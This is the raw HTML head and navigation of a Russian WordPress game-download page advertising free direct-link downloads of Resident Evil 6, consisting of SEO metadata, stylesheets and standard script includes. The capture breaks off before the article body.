

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/resident-evil-6/
body_size: 56625
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Resident Evil 6 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Resident Evil 6 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/resident-evil-6/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resident Evil 6 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Resident Evil 6 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/resident-evil-6/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-03-30T12:02:49+00:00" />
	<meta property="article:modified_time" content="2022-06-07T13:58:13+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/resident-evil-6/#article","isPartOf":{"@id":"https://notorgames.net/resident-evil-6/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Resident Evil 6","datePublished":"2020-03-30T12:02:49+00:00","dateModified":"2022-06-07T13:58:13+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/resident-evil-6/"},"wordCount":183,"commentCount":64,"image":{"@id":"https://notorgames.net/resident-evil-6/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg","articleSection":["Выживание","Выживание среди зомби","Для слабых ПК","Игры 2013 года","Игры на русском","От третьего лица","Про зомби","Про постапокалипсис","Хоррор","Шутеры","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/resident-evil-6/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/resident-evil-6/","url":"https://notorgames.net/resident-evil-6/","name":"Resident Evil 6 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/resident-evil-6/#primaryimage"},"image":{"@id":"https://notorgames.net/resident-evil-6/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg","datePublished":"2020-03-30T12:02:49+00:00","dateModified":"2022-06-07T13:58:13+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Resident Evil 6 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/resident-evil-6/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/resident-evil-6/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/resident-evil-6/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/resident-evil-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Resident Evil 6"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-2275 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fresident-evil-6%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-2275" class="primewp-post-singular primewp-box post-2275 post type-post status-publish format-standard has-post-thumbnail hentry category-vyzhivanie category-vyzhivanie-sredi-zombi category-dlya-slabyx-pk category-igry-2013-goda category-igry-na-russkom category-ot-tretego-lica category-pro-zombi category-pro-postapokalipsis category-xorror category-shutery category-jekshen wpcat-4-id wpcat-47-id wpcat-12-id wpcat-22-id wpcat-7-id wpcat-5-id wpcat-48-id wpcat-46-id wpcat-52-id wpcat-20-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
